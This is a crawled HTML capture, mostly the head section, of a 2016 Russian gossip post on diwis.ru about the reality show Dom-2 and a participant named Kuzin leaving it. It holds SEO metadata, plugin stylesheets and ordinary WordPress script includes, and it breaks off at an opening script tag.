

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diwis.ru/dom-2-novosti-i-sluhi-na-6-dnej-ranshe-efira-za-13-06-2016-kuzin-pokinul-proekt/
body_size: 45059
content:
<!doctype html> <html lang="ru"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>ДОМ 2 новости и слухи на 6 дней раньше эфира за 14.06.2016: Кузин покинул проект - DIWIS.RU - Журнал о моде, красоте и здоровье</title> <link rel="icon" type="image/png" href="/wp-content/uploads/2015/12/square_logo.png"> <!-- <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/montserrat" type="text/css"/> --> <!-- <link rel="stylesheet" media="screen" href="/wp-content/themes/diwis/fonts/montserrat.css" type="text/css"/> --> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/style.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts/stylesheet.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/swiper.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/owl.carousel.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery.fancybox.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/animate.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery-ui.css"> <!-- SEO от Rank Math - https://rankmath.com/ --> <meta name="description" content="Как известно, в паре Анастасии Волынец и Богдана огромное место занимает Настина ревность. И Сегодня причиной для этого нехорошего чувства стала Мария"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://diwis.ru/dom-2-novosti-i-sluhi-na-6-dnej-ranshe-efira-za-13-06-2016-kuzin-pokinul-proekt/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="ДОМ 2 новости и слухи на 6 дней раньше эфира за 14.06.2016: Кузин покинул проект - DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="og:description" content="Как известно, в паре Анастасии Волынец и Богдана огромное место занимает Настина ревность. И Сегодня причиной для этого нехорошего чувства стала Мария"/> <meta property="og:url" content="https://diwis.ru/dom-2-novosti-i-sluhi-na-6-dnej-ranshe-efira-za-13-06-2016-kuzin-pokinul-proekt/"/> <meta property="og:site_name" content="DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="article:section" content="Дом 2"/> <meta property="og:updated_time" content="2016-06-27T00:21:51+03:00"/> <meta property="og:image" content="https://diwis.ru/wp-content/uploads/2016/06/11062016-1280x720.jpg"/> <meta property="og:image:secure_url" content="https://diwis.ru/wp-content/uploads/2016/06/11062016-1280x720.jpg"/> <meta property="og:image:width" content="1280"/> <meta property="og:image:height" content="720"/> <meta property="og:image:alt" content="ДОМ 2 новости и слухи на 6 дней раньше эфира за 14.06.2016. Кузин покинул проект"/> <meta property="og:image:type" content="image/jpeg"/> <meta property="article:published_time" content="2016-06-11T14:50:55+03:00"/> <meta property="article:modified_time" content="2016-06-27T00:21:51+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="ДОМ 2 новости и слухи на 6 дней раньше эфира за 14.06.2016: Кузин покинул проект - DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta name="twitter:description" content="Как известно, в паре Анастасии Волынец и Богдана огромное место занимает Настина ревность. И Сегодня причиной для этого нехорошего чувства стала Мария"/> <meta name="twitter:site" content="@tpavel"/> <meta name="twitter:creator" content="@tpavel"/> <meta name="twitter:image" content="https://diwis.ru/wp-content/uploads/2016/06/11062016-1280x720.jpg"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="Павел"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="Меньше минуты"/> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://diwis.ru/#organization","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","url":"https://diwis.ru","sameAs":["https://twitter.com/tpavel"],"logo":{"@type":"ImageObject","@id":"https://diwis.ru/#logo","url":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","contentUrl":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","caption":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","inLanguage":"ru-RU","width":"199","height":"60"}},{"@type":"WebSite","@id":"https://diwis.ru/#website","url":"https://diwis.ru","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","publisher":{"@id":"https://diwis.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://diwis.ru/wp-content/uploads/2016/06/11062016.jpg","url":"https://diwis.ru/wp-content/uploads/2016/06/11062016.jpg","width":"2120","height":"1192","caption":"\u0414\u041e\u041c 2 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438 \u0441\u043b\u0443\u0445\u0438 \u043d\u0430 6 \u0434\u043d\u0435\u0439 \u0440\u0430\u043d\u044c\u0448\u0435 \u044d\u0444\u0438\u0440\u0430 \u0437\u0430 14.06.2016. \u041a\u0443\u0437\u0438\u043d \u043f\u043e\u043a\u0438\u043d\u0443\u043b \u043f\u0440\u043e\u0435\u043a\u0442","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://diwis.ru/dom-2-novosti-i-sluhi-na-6-dnej-ranshe-efira-za-13-06-2016-kuzin-pokinul-proekt/#webpage","url":"https://diwis.ru/dom-2-novosti-i-sluhi-na-6-dnej-ranshe-efira-za-13-06-2016-kuzin-pokinul-proekt/","name":"\u0414\u041e\u041c 2 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438 \u0441\u043b\u0443\u0445\u0438 \u043d\u0430 6 \u0434\u043d\u0435\u0439 \u0440\u0430\u043d\u044c\u0448\u0435 \u044d\u0444\u0438\u0440\u0430 \u0437\u0430 14.06.2016: \u041a\u0443\u0437\u0438\u043d \u043f\u043e\u043a\u0438\u043d\u0443\u043b \u043f\u0440\u043e\u0435\u043a\u0442 - DIWIS.RU - \u0416\u0443\u0440\u043d\u0430\u043b \u043e \u043c\u043e\u0434\u0435, \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435","datePublished":"2016-06-11T14:50:55+03:00","dateModified":"2016-06-27T00:21:51+03:00","isPartOf":{"@id":"https://diwis.ru/#website"},"primaryImageOfPage":{"@id":"https://diwis.ru/wp-content/uploads/2016/06/11062016.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b","url":"https://diwis.ru/author/tpavel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","caption":"\u041f\u0430\u0432\u0435\u043b","inLanguage":"ru-RU"},"worksFor":{"@id":"https://diwis.ru/#organization"}},{"@type":"BlogPosting","headline":"\u0414\u041e\u041c 2 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438 \u0441\u043b\u0443\u0445\u0438 \u043d\u0430 6 \u0434\u043d\u0435\u0439 \u0440\u0430\u043d\u044c\u0448\u0435 \u044d\u0444\u0438\u0440\u0430 \u0437\u0430 14.06.2016: \u041a\u0443\u0437\u0438\u043d \u043f\u043e\u043a\u0438\u043d\u0443\u043b \u043f\u0440\u043e\u0435\u043a\u0442 - DIWIS.RU - \u0416\u0443\u0440\u043d\u0430\u043b \u043e \u043c\u043e\u0434\u0435,","datePublished":"2016-06-11T14:50:55+03:00","dateModified":"2016-06-27T00:21:51+03:00","author":{"@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b"},"publisher":{"@id":"https://diwis.ru/#organization"},"description":"\u041a\u0430\u043a \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0432 \u043f\u0430\u0440\u0435 \u0410\u043d\u0430\u0441\u0442\u0430\u0441\u0438\u0438 \u0412\u043e\u043b\u044b\u043d\u0435\u0446 \u0438 \u0411\u043e\u0433\u0434\u0430\u043d\u0430 \u043e\u0433\u0440\u043e\u043c\u043d\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u041d\u0430\u0441\u0442\u0438\u043d\u0430 \u0440\u0435\u0432\u043d\u043e\u0441\u0442\u044c. \u0418 \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u043f\u0440\u0438\u0447\u0438\u043d\u043e\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043d\u0435\u0445\u043e\u0440\u043e\u0448\u0435\u0433\u043e \u0447\u0443\u0432\u0441\u0442\u0432\u0430 \u0441\u0442\u0430\u043b\u0430 \u041c\u0430\u0440\u0438\u044f","name":"\u0414\u041e\u041c 2 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438 \u0441\u043b\u0443\u0445\u0438 \u043d\u0430 6 \u0434\u043d\u0435\u0439 \u0440\u0430\u043d\u044c\u0448\u0435 \u044d\u0444\u0438\u0440\u0430 \u0437\u0430 14.06.2016: \u041a\u0443\u0437\u0438\u043d \u043f\u043e\u043a\u0438\u043d\u0443\u043b \u043f\u0440\u043e\u0435\u043a\u0442 - DIWIS.RU - \u0416\u0443\u0440\u043d\u0430\u043b \u043e \u043c\u043e\u0434\u0435,","@id":"https://diwis.ru/dom-2-novosti-i-sluhi-na-6-dnej-ranshe-efira-za-13-06-2016-kuzin-pokinul-proekt/#richSnippet","isPartOf":{"@id":"https://diwis.ru/dom-2-novosti-i-sluhi-na-6-dnej-ranshe-efira-za-13-06-2016-kuzin-pokinul-proekt/#webpage"},"image":{"@id":"https://diwis.ru/wp-content/uploads/2016/06/11062016.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://diwis.ru/dom-2-novosti-i-sluhi-na-6-dnej-ranshe-efira-za-13-06-2016-kuzin-pokinul-proekt/#webpage"}}]}</script> <!-- /Rank Math WordPress SEO плагин --> <link rel="alternate" type="application/rss+xml" title="DIWIS.RU - Журнал о моде, красоте и здоровье &raquo; Лента комментариев к &laquo;ДОМ 2 новости и слухи на 6 дней раньше эфира за 14.06.2016: Кузин покинул проект&raquo;" href="https://diwis.ru/dom-2-novosti-i-sluhi-na-6-dnej-ranshe-efira-za-13-06-2016-kuzin-pokinul-proekt/feed/"/> <link rel='stylesheet' id='classic-theme-styles-css' href='https://diwis.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='bbspoiler-css' href='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' type='text/css' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://diwis.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='mihdan-lite-youtube-embed-css' href='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all'/> <style id='wpdiscuz-frontend-css-inline-css' type='text/css'> #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} </style> <link rel='stylesheet' id='wpdiscuz-fa-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='ez-toc-css' href='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } </style> <link rel='stylesheet' id='fancybox-css' href='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='yarpp-thumbnails-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css' type='text/css' media='all'/> <style id='yarpp-thumbnails-inline-css' type='text/css'> .yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 267px;height: 190px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 257px;height: 140px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 257px;}.yarpp-thumbnail-default > img {min-height: 140px;min-width: 257px;} </style> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//diwis.ru/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all'/> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
